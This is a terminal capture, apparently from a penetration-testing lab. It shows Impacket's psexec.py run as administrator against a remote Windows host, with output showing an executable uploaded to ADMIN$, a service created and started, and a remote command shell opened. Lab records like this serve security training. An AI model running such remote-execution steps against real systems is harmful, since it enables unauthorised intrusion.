 ┌──(kali㉿kali)-[~/Downloads/nc]
└─$ psexec.py administrator@10.129.105.109
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on 10.129.105.109.....
[*] Found writable share ADMIN$
[*] Uploading file FROgyMUR.exe
[*] Opening SVCManager on 10.129.105.109.....
[*] Creating service tahl on 10.129.105.109.....
[*] Starting service tahl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>